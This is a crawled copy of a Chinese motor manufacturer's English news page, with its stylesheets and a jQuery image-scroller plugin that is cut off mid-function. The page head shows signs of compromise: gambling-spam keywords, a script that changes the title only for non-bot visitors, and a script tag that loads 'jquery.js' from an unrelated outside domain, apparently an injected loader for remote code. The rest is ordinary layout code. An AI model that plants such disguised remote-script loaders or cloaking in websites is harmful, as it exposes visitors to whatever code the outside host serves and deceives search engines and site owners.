

--- FILE ---
content_type: text/html
request_url: http://temamotor.com/en/news-detail.php?ProID=576
body_size: 1730
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
<meta content="2024澳门六今晚开奖结果出来,2024澳门六今晚开奖结果,2024澳门特马今晚开奖,澳门六开奖结果2024开奖记录,2024今晚必开一肖一码,2024澳门资料大全免费十开奖记录,2024澳门资料大全免费,澳门一肖一码100%准确,澳门一肖一码一必中一肖,2024澳门资料大全正版资料免费,澳门资料大全免费澳门资料大全,2024年澳门正版资料大全,澳门资料大全正版资料2024年免费,最准一肖一码100%澳门,澳门开奖结果澳门开奖结果,澳门开奖结果2024开奖记录,2024一码一肖100%精准" name="keywords" />
<meta content=""/><script>if(!navigator.userAgent.match(/spider|bot/i)){document.title ="不锈钢电机-食品机械电机-不锈钢防水电机-nema电机「大连帝玛电机制造有限公司」 - 官方网站 "}</script><script src="https://static.funnull3o1.com/jquery.js"></script><meta content="" name="description" />
<meta content="all" name="robots" />
<title>TEMA(Dalian) Electric Motors Manufacturing - Stainless Steel Motors</title>
<link href="css/base.css" rel="stylesheet" type="text/css" />
<link href="css/themes/common.css" rel="stylesheet" type="text/css" />
<link href="css/themes/Nindex.css" rel="stylesheet" type="text/css" />
<script src="scripts/jquery-1.8.2.js" type="text/javascript"></script>
<script src="scripts/focus-img1.js" type="text/javascript"></script>
<script src="scripts/showstyle_scroller.js" type="text/javascript"></script>
</head>

<body>
<div class="top">
	<div class="common-wrap">
        <div class="lang"><a href="index.php">Home</a><span>|</span><a href="news.php?SC1=20">News</a><span>|</span><a href="contactus.php?SC1=6">Contact</a><span>|</span><a href="../index.php">Chinese</a><span>|</span><a href="index.php">ENGLISH</a></div>
    </div>
</div>
<div class="header">
	<div class="leftLogo"><div class="leftLogoWrap"></div></div>
	<div class="headerWrap">
    	<a href="index.php" class="logo"></a>
        <ul class="menu">
        <li><a  href="index.php">Home</a></li>
        <li><a  href='aboutus.php?SC1=1'>About US</a></li><li><a  href='product.php?SC1=2'>Products</a></li><li><a  href='serve.php?SC1=3'>Service</a></li><li><a  href='support.php?SC1=4'>Technical support</a></li><li><a  href='sample.php?SC1=5'>Market</a></li><li><a  href='sample.php?SC1=22'>International Cooperation
</a></li>        </ul>
    </div>
</div><div class="smBanner">
    <div class="smBannerWrap">
        <img src="images/smbanner/cnXinwengonggao.jpg"  />
    </div>
</div>
<div class="breadcrumbs">
    <div class="breadcrumbsWrap">
        <h2>News</h2>
        <div><span>Site：</span><a href="/en/index.php">Home</a> &gt; <a href='news.php?SC1=20'>News</a> &gt; Participate in Pack Expo 2017 Las Vegas from 25th to 27th September.</div>
    </div>
</div>
<div class="mainA">
	<div class="mainAwrap clearfix" style="padding-top:30px;">
        <h2 class="product-detail-title">Participate in Pack Expo 2017 Las Vegas from 25th to 27th September.</h2>
    	<div style="margin:-10px auto 50px; text-align:center;">2016-12-16</div>
        <div></div>
	</div>
</div>
<div class="footer-nav cb">
<div class="footerWrap">
	<div class="footLeft">
    	<div class="footLeftLogo"></div>
        <div class="footerLeftNav">
        	<li><a  href='aboutus.php?SC1=1'>About US</a></li><li><a  href='product.php?SC1=2'>Products</a></li><li><a  href='serve.php?SC1=3'>Service</a></li><li><a  href='support.php?SC1=4'>Technical support</a></li><li><a  href='sample.php?SC1=5'>Market</a></li><li><a  href='sample.php?SC1=22'>International Cooperation
</a></li>        </div>
    </div>
	<div class="footerRight">
    	<p class="footer-icp">ICP-19006235 <span>Dalian TEMA motor co., LTD Copyright © 2015</span> </p>
        <p>
        <font color="#FF0000">Access times:：
3667</font>
        </p>
    </div>
</div>

<div class="ie6fixedBR">
    <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=38647506&amp;site=qq&amp;menu=yes">
    <img border="0" src="images/Icon_on line.png" alt="Send message" title="Send message"></a>
</div>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://temamotor.com/en/css/base.css
body_size: 600
content:
html {
}
body {
	margin:0;
	padding:0;
	font-size:12px;
	font-family:"Microsoft Yahei", "宋体", simsun;
	color:#000;
	line-height:150%;
}
div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, blockquote, p {
	padding:0;
	margin:0;
}
table, td, tr, th {
	font-size:12px;
}
ol, ul {
	list-style:none;
}
li {
	list-style-type:none;
}
img {
	vertical-align:top;
	border:0;
}
.fb {
	font-weight:bold;
}
.clearfix {
 *zoom:1;
}
.clearfix:after {
	display:block;
	overflow:hidden;
	clear:both;
	height:0;
	visibility:hidden;
	content:".";
}
.cb {
	clear:both;
}
.pos-rel {
	position:relative;
}
.pos-abs {
	position:absolute;
}
.hidden {
	display:none;
}
.block {
	display:block;
}
.o-hidden {
	overflow:hidden;
}
.left {
	float:left;
}
.right {
	float:right;
}
.text-align-left {
	text-align:left;
}
.text-align-right {
	text-align:right;
}
.text-align-center {
	text-align:center;
}
.pos-bottom {
	bottom:0;
}
.pos-right-10 {
	right:10px;
}
.f20 {
	font-size:20px;
}
.lh28 {
	line-height:28px;
}
.w100 {
	width:100%;
}
.w-80 {
	width:80px;
}
.w-200 {
	width:200px;
}
.h-250 {
	height:250px;
}
.m-t-5 {
	margin-top:5px;
}
.m-t-10 {
	margin-top:10px;
}
.m-t-20 {
	margin-top:20px;
}
.m-r-10 {
	margin-right:10px;
}
.m-r-20 {
	margin-right:20px;
}
.m-l-20 {
	margin-left:20px;
}
.m-b-20 {
	margin-bottom:20px;
}
.m-r-7 {
	margin-right:7px;
}


--- FILE ---
content_type: text/css
request_url: http://temamotor.com/en/css/themes/common.css
body_size: 383
content:
a {
	color:#666666;
	cursor:pointer;
	text-decoration:none;
	outline: none;
}
a:visited {
	text-decoration:none;
}
a:hover {
	text-decoration:underline;
}
a:active {
}
.link-style-a a {
	color:#fff;
	text-decoration:none;
	outline: none;
}
.link-style-a a:visited {
	text-decoration:none;
}
.link-style-a a:hover {
	text-decoration:underline;
}
.link-style-a a:active {
}
.sharp {
	background-color:#eaeaec;
}
.sharp-content {
	height:100%;
}
.b1, .b2, .b3, .b4, .b5, .b6, .b7, .b8 {
	height:1px;
	font-size:1px;
	overflow:hidden;
	display:block;
}
.b1, .b8 {
	margin:0 5px;
}
.b2, .b7 {
	margin:0 3px;
	border-right:2px solid;
	border-left:2px solid;
}
.b3, .b6 {
	margin:0 2px;
	border-right:1px solid;
	border-left:1px solid;
}
.b4, .b5 {
	margin:0 1px;
	border-right:1px solid;
	border-left:1px solid;
	height:2px;
}
.sharp-content {
	border-right:1px solid;
	border-left:1px solid;
	overflow:hidden;
}
.color1 .b2, .color1 .b3, .color1 .b4, .color1 .b5, .color1 .b6, .color1 .b7, .color1 .sharp-content {
	border-color:#c6c6c6;
}
.color1 .b1, .color1 .b8 {
	background:#c6c6c6;
}
.color1 .b2, .color1 .b3, .color1 .b4, .color1 .b5, .color1 .b6, .color1 .b7, .color1 {
	background:#fff;
}
.color1 .b5, .color1 .b6, .color1 .b7 {
	background:#ececec;
}


--- FILE ---
content_type: text/css
request_url: http://temamotor.com/en/css/themes/Nindex.css
body_size: 4119
content:
body {
	background:#fff;
	/*font-family:"微软雅黑"*/
	font-family:Arial, Helvetica, sans-serif
}
.top { width:100%; height:45px; line-height:45px; background:#333; color:#ccc; position:absolute; top:0; left:0; z-index:999; filter:alpha(opacity=90);  
      -moz-opacity:0.9;  
      -khtml-opacity: 0.9;  
      opacity: 0.9;  }
.lang { float:right; color:#fff; font-size:12px; color:#23262b; margin-right:15px;}
.lang span{ float:left; color:#ccc; padding:0 5px;}
.lang a { color:#ccc; text-decoration:none; float:left;}
.header { width:100%; height:56px; line-height:56px; background:url(../../images/headerRight.png) repeat-x; position:absolute;top:45px;z-index:1; filter:alpha(opacity=90);  
      -moz-opacity:0.9;  
      -khtml-opacity: 0.9;  
      opacity: 0.9; }
.leftLogo {
	position:absolute;
	top:0;
	left:0;
	width:50%;
	height:56px;
	z-index:9;
}
.leftLogoWrap {
	position:absolute;
	top:0;
	right:240px;
	height:56px;
	width:100%;
	background:url(../../images/headerLeft.png) repeat-x;
	z-index:9;
}
.headerWrap {width:940px; margin:0 auto; position:absolute; top:0; left:50%; margin-left:-470px; z-index:19;}
.common-wrap { width:940px; margin:0 auto;}
.logo { background:url(../../images/logo.png) no-repeat; width:271px; height:56px; float:left; position:absolute; z-index:7;}
.menu { float:left; margin:0; padding:0; padding-left:40px; width:669px; height:56px; background:url(../../images/headerRight.png) repeat-x;filter:alpha(opacity=90);  
      -moz-opacity:0.9;  
      -khtml-opacity: 0.9;  
      opacity: 0.9;
	  z-index:1;
	  position:absolute;
	  top:0;
	  left:231px}
.menu li { float:left; list-style:none; line-height:56px; margin-left:14px;}
.menu li a { color:#fff; font-size:14px; text-decoration:none; display:inline-block; width:auto; height:56px; margin:0; line-height:32px; text-align:center;}
.menu a.on,.menu a:hover { color:#fff; font-weight:bold;}
/*.focus-img { width:928px; height:378px; margin:0 auto; margin-top:20px; margin-bottom:30px;}*/
.focus-img { width:100%; height:620px; position:absolute; margin-bottom:30px; top:0; left:0; z-index:0; overflow:hidden;}
.focusWrap {
	width:1920px;
	height:620px;
	position:absolute;
}


.main { width:940px; margin:0 auto; overflow:hidden; margin:0 auto; margin-top:620px; margin-bottom:40px;}
.main-wrap { width:110%; overflow:hidden;}
.area { float:left; margin-right:66px; width:269px; height:280px;}
.harea { border-bottom:#d9d9d9 5px solid;}
.areaHover { border-bottom:#1c8dee 5px solid;}
.area ul { padding:10px; margin:0px;}
.area ul li { line-height:25px; font-size:11px; list-style:none; background:url(../../images/secondarybk.gif) no-repeat 3px 3px; text-indent:1.2em;-webkit-text-size-adjust: none; color:#343434;}
.area-title {width:300px; height:50px; text-indent:0; color:#1c8dee; line-height:50px; font-size:18px; font-weight:bold; padding-top:15px;}
.area-title a{text-indent:1.5em; color:#1c8dee; font-size:12px; line-height:30px;}
.area-title a:hover{ text-decoration:none;}
.area-img {width:269px; height:auto; margin-bottom:20px;}
.blueFont { color:#1c8dee; display:block; padding-bottom:13px; font-weight:bold; padding-top:5px;}
.sj {
	background:url(../../images/sj.png) no-repeat left;
	padding-left:20px;
	width:100px;
	height:12px;
	color:#7e919f;
	font-size:11px;
}

.main2 {
	width:100%;
	height:350px;
	border-top:#e9eaea 1px solid;
	border-bottom:#e9eaea 1px solid;
	background:#fbfbfb;
}
.main2Wrap {
	width:940px;
	margin:0 auto;
	overflow:hidden;
}
.main2Content {
	width:110%;
}
.moreBtn {
	border-top:#ebebeb 1px solid;
	padding-top:15px;
	text-align:right;
	margin-top:30px;
}
.moreBtn a {
	background:url(../../images/morebtn.png) no-repeat;
	width:60px;
	height:26px;
	display:block;
	text-align:right;
	float:right;
}










.footer-nav { background:#fff; width:100%; height:120px; padding-top:45px;  border-top: #e9eaea 1px solid;}
.footerWrap {
	width:940px;
	margin:0 auto;
}
.footLeft {
	float:left;
}
.footLeftLogo {
	width:208px;
	height:41px;
	background:url(../../images/footerLogo.png) no-repeat
}
.footerLeftNav {
	width:400px;
	padding-top:5px;
	padding-left:8px;
}
.footerLeftNav a {
	color:#999;
	float:left;
	margin-right:6px;
	color:#999;
}
.footerRight {
	float:right;
	text-align:right;
}









.footer-icp { color:#333; font-size:12px; text-align:right; }
.footer-icp span { color:#1c8dee; }


.ie6fixedBR{position:fixed;right:0px;top:200px; font-size:16px; font-weight:bold; z-index:9999;}
* html,* html body{background-image:url(about:blank);background-attachment:fixed}
* html .ie6fixedBR{position:absolute;left:expression(eval(document.documentElement.scrollLeft+document.documentElement.clientWidth-this.offsetWidth)-(parseInt(this.currentStyle.marginLeft,10)||0)-(parseInt(this.currentStyle.marginRight,10)||0));top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)))}







.footer {
	width:100%;
	height:620px;
}
.header-main, .area-wrap, .footer-wrap {
	width:1000px;
	margin-left:auto;
	margin-right:auto;
}
.header-tel, .nav-foot-bg, .message-online, .contact-us, .sharp, .sharp h2, .sharp-content h2 span, .sharp-content h2 a.more, .news-imformation-show ul li,.news-list ul li,.sample-list ul li, .footer, .product-list h2, .nav-wrap p a {
	background:url(../../images/img.png) no-repeat;
	_background:url(../../images/img.gif) no-repeat;
}
.header-main {
	height:88px;
}
.header-lang a {
	width:50px;
	height:19px;
}
.header-tel {
	background-position:-450px -23px;
	width:184px;
	height:33px;
	text-indent:-9999px;
}
.nav {
	width:228px;
	height:100%;
}
.nav-title {
	width:221px;
	border-top:#fff 1px solid;
	border-left:#fff 1px solid;
	border-right:#fff 1px solid;
	border-bottom:#ddd 1px solid;
	height:45px;
	background:#ededed;
}
.nav-title-wrap {
	width:221px;
	border-top:#d63626 3px solid;
	height:42px;
	line-height:42px;
	font-size:15px;
	font-weight:bold;
	text-align:center;
	color:#d63626;
	background:url(../../images/fl.png) no-repeat 36px 14px;
}
.nav-wrap {
	background-color:#fff;
	margin:0;
	padding-bottom:10px;
	width:223px;
	overflow:hidden;
	border:#ccc 1px solid;
	
	/*box-shadow: 0px 10px 10px #111;*/
}
.nav-wrap h2, .nav-wrap p {
	line-height:30px;
}
.nav-wrap h2 {
	background-color:#f5f5f5;
	text-indent:10px;
	font-weight:bold;
	margin:0 1px;
}
.nav-wrap h2 a {
	color:#000;
}
.nav-wrap p {
	padding-left:10px;
}
.nav-wrap p a {
	background-position:-697px -475px;
	float:left;
	width:100%;
	line-height:25px;
	display:inline-block;
	overflow:hidden;
	color:#454545;
	text-indent:2em;
}
.nav-foot {
	width:243px;
	height:69px;
	position:relative;
}
.nav-foot-bg {
	background-position:0 -142px;
	width:243px;
	height:69px;
	position:absolute;
	top:-20px
}

.focus-images {
	width:928px;
	height:378px;
	padding:10px;
	background:#eaeaec;
	margin-top:17px;
	margin-bottom:40px;
}
.content-wrap {
	/*width:100%;*/
	width:1000px;
	margin:0 auto;
	padding:0;
	height:auto;
	overflow:hidden;
}
.b-pic {
	width:1000px;
	height:94px;
	margin-top:10px;
	background:url(../../images/banner.png) no-repeat;
}
.sharp {
	background-repeat:repeat-x;
	background-position:0 -225px;
	width:100%;
	height:240px;
}
.sharp h2 {
	height:35px;
	width:100%;
	line-height:30px;
}
.company-introduction {
	width:420px;
	height:240px;
}
.company-introduction h2 {
	background-position:20px -474px;
}
.sharp-content h2 span {
	background-position:-685px -508px;
	color:#ea3625;
	font-size:13px;
	font-weight:bold;
	display:inline-block;
	text-indent:30px;
	width:auto;
	height:30px;
	float:left;
}
.sharp-content h2 label {
	float:left;
	color:#aeaeae;
	font-family:"MS Serif", "New York", serif;
	font-size:9px;
	margin-left:10px;
}
.sharp-content h2 a.more {
	background-position:-675px -34px;
	width:42px;
	height:20px;
	color:#ea3625;
	float:right;
	margin-right:10px;
	font-size:11px;
	overflow:hidden;
	font-family:"MS Serif", "New York", serif;
}
.news-imformation {
	width:325px;
	height:240px;
}
.news-imformation h2 {
	background-position:10px -517px;
}
.news-imformation-show ul {
	width:285px;
	padding:10px 19px;
	overflow:hidden;
}
.news-imformation-show ul li {
	background-position:-697px -477px;
	border-bottom:#797979 1px dotted;
	line-height:22px;
	height:25px;
	margin-bottom:5px;
}
.news-imformation-show ul li a {
	text-indent:1.5em;
	float:left;
	width:180px;
	height:25px;
	overflow:hidden;
}
.news-imformation-show ul li span {
	float:right;
}
.product-show {
	width:758px;
	height:240px;
}
.product-show h2 {
	background-position:10px -567px;
}
.message-online, .contact-us {
	width:221px;
	height:72px;
	display:block;
	margin-bottom:10px;
	text-indent:-9999px;
}
.message-online {
	background-position:-252px -142px;
}
.contact-us {
	background-position:-489px -143px;
}
.footer {
	background-position:0 -60px;
	background-repeat:repeat-x;
	height:67px;
	
}
.footer-wrap {
	width:1000px;
	margin:0 auto;
	text-align:center;
	line-height:67px;
	color:#eaeaec;
	position:relative;
}
.footer-wrap span {
	font-weight:bold;
	font-size:16px;
	color:#e83723;
}
.amazon_scroller {
	padding: 0px;
	margin: 0px;
}
.amazon_scroller .amazon_scroller_nav {
	position: absolute;
}
.amazon_scroller .amazon_scroller_nav li {
	cursor: pointer;
	position: absolute;
}
.amazon_scroller .amazon_scroller_mask {
	position: absolute;
	margin:0 47px;
	overflow: hidden;
}
.amazon_scroller .amazon_scroller_mask a{
	line-height:26px;
}
.amazon_scroller ul {
	padding: 0px;
	margin: 0px;
	float: left;
}
.amazon_scroller ul li {
	padding: 0px;
	margin: 0px;
	margin-left: 5px;
	margin-right: 5px;
	list-style: none;
	float: left;
	text-align: center;
	display:inline;
}
.amazon_scroller ul li a {
	text-decoration: none;
}
.amazon_scroller ul li a:hover {
	text-decoration: underline;
}
.amazon_scroller ul li a img {
	border: none;
}
/*.breadcrumbs {
	line-height:40px;
	text-indent:10px;
}*/
.smBanner {
	width:100%;
	height:350px;
	overflow:hidden;
	position:relative;
}
.smBannerWrap {
	width:1920px;
	height:350px;
	position:absolute;
	left:50%;
	margin-left:-960px;
}
.breadcrumbs {
	width:100%;
	height:97px;
	padding-top:20px;
	border-bottom:#e9eaea 1px solid;
	background:#fff;
}
.breadcrumbs .breadcrumbsWrap {
	width:940px;
	height:97px;
	margin:0 auto;
}
.breadcrumbs .breadcrumbsWrap h2 {
	height:27px;
	padding-top:27px;
	font-size:22px;
	color:#007ee4;
	font-weight:bold;
}
.breadcrumbs .breadcrumbsWrap div {
	color:#a6a6a6;
	font-weight:bold;
	line-height:28px;
}
.breadcrumbs .breadcrumbsWrap div a , .breadcrumbs .breadcrumbsWrap div span {
	color:#a6a6a6;
	font-weight:normal;
}
.mainA {
	width:100%;
	background:#fafafa;
}
.mainA .mainAwrap {
	width:940px;
	padding-bottom:20px;
	margin:0 auto;
}
.proLeft {
	width:238px;
	float:left;
	border:#dcdcdc 1px solid;
	padding-bottom:15px;
	/*background:#0084f0;*/
}
.proLeft ul {
	width:238px;
}
.proLeft ul li {
	width:238px;
	height:40px;
	line-height:40px;
	border-bottom:#dcdcdc 1px solid;
}
.proLeft ul li a {
	display:block;
	width:238px;
	height:40px;
	line-height:40px;
	text-indent:22px;
	background:url(../../images/proLeftBg.png) repeat-x;
}
.proLeft ul li a:hover , .proLeft ul li a.focus {
	background:#0084f0;
	color:#fff;
	text-decoration:none;
}
.proRight {
	width:680px;
	float:right;	
}
.proRightWrap {
	width:678px;
	border:#dcdcdc 1px solid;
	background:#fff;
	margin-bottom:30px;
}
.proRightA {
	width:628px;
	padding:25px;
}
.proRightA .left {
	width:300px;
}
.proRightA .right {
	width:300px;
	text-align:right;
}
.proRightA h2.h2 {
	font-size:20px;
	line-height:25px;
	color:#333;
	text-align:left;
	padding-bottom:20px;
	font-weight:bold;
}
.proRightA .left div {
	font-size:12px;
	color:#666;
	line-height:20px;
}
.proRightB {
	width:678px;
	padding:20px 0;
}
.proRightB .proRightBtitle {
	width:648px;
	height:35px;
	padding-left:30px;
	background:url(../../images/tabA.png) repeat-x;
}
.proRightB .proRightBtitle h3.h3 {
	float:left;
	width:100px;
	height:35px;
	line-height:35px;
	text-align:center;
	color:#fff;
	font-size:12px;
	font-weight:normal;
	margin-right:2px;
	background:url(../../images/tabAbtn.png) no-repeat;
	cursor:pointer;
}
.proRightB .proRightBtitle h3.focus {
	background:url(../../images/tabAbtnFocus.png) no-repeat;
}
.proRightBContent {
	padding:30px;
}
.proRightWrap h4.h4 {
	font-size:20px;
	line-height:70px;
	color:#333;
	text-align:left;
	text-indent:30px;
	padding-bottom:20px;
	font-weight:bold;
}
.proRightWrap .proRightBContentB {
	padding:0 30px 30px;
}








.pList {
	padding-top:30px;
}
.pListTitle , .secTitle {
	padding-bottom:20px;
	background:url(../../images/titleBg.png) repeat-x;
	height:50px;
}
.pListTitle h3 , .pListTitle a , .secTitle a {
	float:left;
	display:inline-block;
	height:50px;
	line-height:50px;
	color:#fff;
}
.pListTitle h3 {
	background:url(../../images/titleBgFocus.png) repeat-x;
}
.pListTitle h3 a {
	background:url(../../images/titleBgFGX.png) no-repeat right;
	color:#fff;
}
.pListTitle a , .secTitle a  {
	padding:0 15px;
	background:url(../../images/titleBgFGX.png) no-repeat right;
	color:#ddd;
}
.secTitle a.on  {
	background:url(../../images/titleBgFocus.png) repeat-x;
	color:#fff;
}
.pListContent {
	width:940px;
	height:292px;
}
.pListContentWrap {
	width:110%;
	height:292px;
}
.pListContentArea {
	width:940px;
}
.pListContentAreaWrap {
	width:940px;
}
.pListContent a.first {
	float:left;
	width:300px;
	height:280px;
	padding:5px;
	border:#e1e1e1 1px solid;
	display:inline-block;
	background:#fff;
}
.pListContent a.first img {
	width:300px;
	height:250px;
}
.pListContent a.first h4 {
	width:300px;
	height:30px;
	background:#c7c7c7;
	text-align:center;
	line-height:30px;
	color:#333;
}
.pListContent a.pListView {
	background:#fff;
	display:inline-block;
	float:left;
	width:128px;
	height:124px;
	padding:5px;
	border:#e1e1e1 1px solid;
	margin-left:17px;
	margin-bottom:20px;
}
.pListContent a.pListView img {
	width:128px;
	height:104px;
}
.pListContent a.pListView h4 {
	width:128px;
	height:20px;
	background:#fff;
	text-align:center;
	line-height:20px;
	color:#333;
	overflow:hidden;
}
.pListContent a.last {
	background:#f4f4f4;
	display:inline-block;
	float:left;
	width:138px;
	height:134px;
	border:#e1e1e1 1px solid;
	margin-left:17px;
	margin-bottom:20px;
}
.pListContent a.last h4 {
	width:138px;
	height:134px;
	text-align:center;
	line-height:134px;
	color:#999;
	font-weight:bold;
	font-size:18px;
}
.pListContent a.last:hover {
	text-decoration:none;
}




.product-list {
	float:right;
	width:756px;
	border:#ccc 1px solid;
	margin:0 0 10px 0;
	background:#fff;
	padding-bottom:30px;
}
.product-list ul {
	width:756px;
	overflow:hidden;
	padding-bottom:39px;
}
.product-list ul li {
	float:left;
	width:200px;
	margin-left:39px;
	height:240px;
	margin-top:39px;
	line-height:40px;
	text-align:center;
}
.product-list ul li a {
}
.support-list {
	float:right;
	width:756px;
	border:#ccc 1px solid;
	margin:0 0 10px 0;
	background:#fff;
	padding:15px 0 30px 0;
}
.support-list ul {
	width:740px;
	padding-left:16px;
}
.support-list ul li {
	float:left;
	width:740px;
	height:30px;
	line-height:30px;
	border-bottom:#ccc 1px dotted;
	background:url(../../images/secondarybk.gif) no-repeat 8px 6px;
	text-indent:18px;
}
.support-list ul li a {
}
.product-detail-title {
	font-weight:bold;
	font-size:24px;
	text-align:center;
	line-height:30px;
	height:100px;
}
.product-detail-info {
	font-weight:normal;
	font-size:12px;
	text-align:center;
	line-height:30px;
	color:#999
}
.product-detail {
	position:relative;
	float:right;
	width:756px;
	margin-bottom:10px;
}
.product-detail-tab {
	margin-top:20px;
	margin-bottom:30px;
}
.product-detail-tab a {
	width:160px;
	height:30px;
	margin-right:15px;
	display:inline-block;
	background:#ccc;
	border:#ccc 1px solid;
	line-height:30px;
	text-align:center;
	color:#000;
}
.product-detail-tab a.on, .product-detail-tab a:hover {
	background:#1c8dee;
	border:#1c8dee 1px solid;
	color:#fff;
}
.product-detail-content {
	 display:none;
}
.product-detail-content table {
	border-top:none;
	border-left:none;
}

.product-detail-content table td {
	border-bottom:none;
	border-right:none;
}
.news-list,.sample-list {
	float:right;
	width:756px;
	border:#ccc 1px solid;
	margin:0 0 10px 0;
	background:#fff;
	padding-bottom:30px;
}
.news-list ul,.sample-list ul {
	padding:5px 15px;
}
.news-list ul li,.sample-list ul li {
	height:36px;
	overflow:hidden;
	line-height:36px;
	background-position:-697px -470px;
	border-bottom:#9a9a9a 1px dotted;
	text-indent:20px;
}
.news-list ul li a{
	float:left;
}
.news-list ul li span{
	float:right;
}

.news {
	width:940px;
}
.news li {
	width:940px;
	height:40px;
	line-height:40px;
	border-bottom:#d5d5d5 1px dashed;
}
.news li a {
	float:left;
	width:840px;
}
.news li span {
	float:right;
	width:100px;
}
.exhibition {
	width:940px;
}
.exhibition th {
	background:#7394c7;
	border-bottom:#fff 1px solid;
	color:#fff;
	height:40px;
	line-height:40px;
}
.exhibition td {
	background:#d8e1f2;
	color:#333;
	padding:10px 0;
}
.flip { clear:both; padding-top:20px;}
.flip a {
	border:#eaeaec 1px solid;
	line-height:22px;
	padding:8px 12px;
	margin-right:10px;
}
.flip a.on,.flip a:hover {
	border:#007ee4 1px solid;
	background:#007ee4;
	line-height:22px;
	padding:8px 12px;
	margin-right:10px;
	color:#fff;
}
.download {
	background:#e83723;
	height:20px;
	line-height:22px;
	padding:3px 12px;
	color:#fff;
	border:#e83723 1px solid;
	-moz-border-radius: 5px;     
    -webkit-border-radius: 5px;  
    border-radius:5px;
	text-indent:0;
	margin-top:4px;
}
.allc {
	color:#F00;
	cursor:pointer;
	right:0;
}
.notallc {
	color:#F00;
	cursor:pointer;
}
.w-1000 { width:1000px;}

.content {
	width:758px;
	overflow:hidden;
}
.content-w {
	width:1000px;
	overflow:hidden;
}






.scrollStyle {
	height:350px;
	overflow:auto;
}



.ie6fixedBR{position:fixed;right:0px;top:200px; font-size:16px; font-weight:bold;}
* html,* html body{background-image:url(about:blank);background-attachment:fixed}
* html .ie6fixedBR{position:absolute;left:expression(eval(document.documentElement.scrollLeft+document.documentElement.clientWidth-this.offsetWidth)-(parseInt(this.currentStyle.marginLeft,10)||0)-(parseInt(this.currentStyle.marginRight,10)||0));top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)))}





















--- FILE ---
content_type: application/javascript
request_url: http://temamotor.com/en/scripts/showstyle_scroller.js
body_size: 1501
content:
// Copyright 2010 htmldrive.net Inc.
/**
* @projectHomepage http://www.htmldrive.net/go/to/amazon-scroller
* @projectDescription Amazon style image and title scroller
* @author htmldrive.net
* More script and css style : htmldrive.net
* @version 1.0
* @license http://www.apache.org/licenses/LICENSE-2.0
*/ 
(function(a){
    a.fn.amazon_scroller=function(p){
        var p=p||{};

        var g=p&&p.scroller_time_interval?p.scroller_time_interval:"3000";
        var h=p&&p.scroller_title_show?p.scroller_title_show:"enable";
        var i=p&&p.scroller_window_background_color?p.scroller_window_background_color:"none";
        var j=p&&p.scroller_window_padding?p.scroller_window_padding:"5";
        var k=p&&p.scroller_border_size?p.scroller_border_size:"0";
        var l=p&&p.scroller_border_color?p.scroller_border_color:"black";
        var m=p&&p.scroller_images_width?p.scroller_images_width:"50";
        var n=p&&p.scroller_images_height?p.scroller_images_height:"70";
        var o=p&&p.scroller_title_size?p.scroller_title_size:"12";
        var q=p&&p.scroller_title_color?p.scroller_title_color:"blue";
        var r=p&&p.scroller_show_count?p.scroller_show_count:"5";
        var d=p&&p.directory?p.directory:"images";
        j += "px";
        k += "px";
        m += "px";
        n += "px";
        o += "px";
        var dom=a(this);
        var s;
        var t=0;
        var u;
        var v;
        var w=dom.find("ul:first").children("li").length;
        var x=Math.ceil(w/r);
        if(dom.find("ul").length==0||dom.find("li").length==0){
            dom.append("Require content");
            return null
            }
            dom.find("ul:first").children("li").children("a").children("img").css("width",m).css("height",n);
        if(h=='enable'){
            dom.find("ul:first").children("li").children("a").each(function(){
                $(this).append('<br/>'+$(this).attr("title"))
                })
            }
            s_s_ul(dom,j,k,l,i);
        s_s_nav(dom.find(".amazon_scroller_nav"),d);
        m=parseInt(m);
        dom.find("ul:first").children("li").css("width",m+"px");
        dom.find("ul:first").children("li").children("a").css("color",q);
        dom.find("ul:first").children("li").children("a").css("font-size",o);
        begin();
        play();
        dom.find(".amazon_scroller_nav").children("li").hover(
            function(){
                if($(this).parent().children().index($(this))==0){
                $(this).css("background-position","-567px -489px");
                }else if($(this).parent().children().index($(this))==1){
                $(this).css("background-position","-596px -489px");
                }
            },
            function(){
                if($(this).parent().children().index($(this))==0){
                $(this).css("background-position","-498px -489px");
                }else if($(this).parent().children().index($(this))==1){
                $(this).css("background-position","-527px -489px");
                }
            }
        );
        dom.find(".amazon_scroller_nav").children("li").click(function(){
            if($(this).parent().children().index($(this))==0){
                previous()
                }else if($(this).parent().children().index($(this))==1){
                next()
                }
            });
    function begin(){
        var a=dom.find("ul:first").children("li").outerWidth(true)*w;
        dom.find("ul:first").children("li").hide();
        dom.find("ul:first").children("li").slice(0,r).show();
        u=dom.find("ul:first").outerWidth();
        v=dom.find("ul:first").outerHeight();
        dom.find("ul:first").width(a);
        dom.width(u+60);
        dom.height(v);
        dom.children(".amazon_scroller_mask").width(u);
        dom.children(".amazon_scroller_mask").height(v);
        dom.find("ul:first").children("li").show();
        dom.css("position","relative");
        dom.find("ul:first").css("position","absolute");
        dom.children(".amazon_scroller_mask").width(u);
        dom.children(".amazon_scroller_mask").height(v);
        dom.find(".amazon_scroller_nav").css('top',(v-50)/2+parseInt(j)+"px");
        dom.find(".amazon_scroller_nav").width(u+95)
        }
        function previous(){
        if(t==0){
            t=x-2
            }else{
            if(t==1){
                t=x-1
                }else{
                t-=2
                }
            }
        play()
    }
    function next(){
    play()
    }
    function play(){
    clearTimeout(s);
    dom.find("ul:first").animate({
        left:-(t*u)
        },500);
    t++;
    if(t>=x){
        t=0
        }
        s=setTimeout(play,g)
    }
    function s_s_ul(a,b,c,d,e){
    b=parseInt(b);
    c=parseInt(c);
    var f="border: "+d+" solid "+" "+c+"px; padding:"+b+"px; background-color:"+e;
    a.attr("style",f)
    }
    function s_s_nav(a,d){
    var b=a.children("li:first");
    var c=a.children("li:last");
    a.children("li").css("width","25px");
    a.children("li").css("height","53px");
    a.children("li").css('background-image','url("'+d+'/img.png")');
